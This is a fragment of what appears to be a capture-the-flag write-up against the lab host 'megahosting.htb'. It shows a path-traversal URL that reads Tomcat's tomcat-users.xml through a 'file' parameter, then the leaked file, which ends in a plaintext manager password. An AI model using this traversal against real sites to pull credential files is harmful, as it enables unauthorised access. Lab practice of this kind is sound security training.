 view-source:http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>